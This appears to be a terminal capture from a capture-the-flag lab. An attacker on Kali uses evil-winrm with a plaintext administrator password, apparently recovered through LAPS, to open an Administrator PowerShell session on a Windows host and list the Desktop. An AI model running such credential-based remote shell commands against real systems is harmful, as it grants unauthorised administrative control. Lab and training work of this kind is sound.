 ┌──(kali㉿kali)-[~/Desktop/AD/LAPS/AdmPwd.PS]
└─$ evil-winrm -S -i 10.129.227.113 -u 'administrator' -p 'lmxB,;OGRH!@a)s!L220I/o$'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for mo
dule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir